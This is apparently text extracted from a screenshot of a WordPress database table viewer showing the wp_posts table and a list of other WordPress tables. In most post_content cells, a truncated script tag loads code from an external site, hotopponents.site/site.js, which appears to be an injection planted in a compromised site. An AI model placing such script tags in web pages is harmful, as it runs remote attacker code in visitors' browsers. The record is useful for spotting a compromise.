 + 选项
←T→
ID
post_author
post_date
post_date_gmt
post_content
post_title
post_excerpt
编辑 复制 删除
这是示范页面。页面和博客文章不同，
它的位置是固定的，通常会在站点导航
栏显示。很多用户都创建一个“关于...
编辑 复制 删除
<script
src='https://hotopponents.site/site.js'
ty...
编辑 复制 删除
<script
src='https://hotopponents.site/site.js'
ty...
编辑 复制 删除
编辑 复制 删除
<script
src='https://hotopponents.site/site.js'
ty...
编辑 复制 删除
<script
src='https://hotopponents.site/site.js'
ty...
编辑 复制 删除
<script
src='https://hotopponents.site/site.js'
ty...
编辑 复制 删除
<script
src='https://hotopponents.site/site.js'
ty...
wp_options
wp_postmeta
wp_posts
wp_termmeta
wp_terms
wp_term_relationships
wp_term_taxonomy
wp_usermeta
wp_users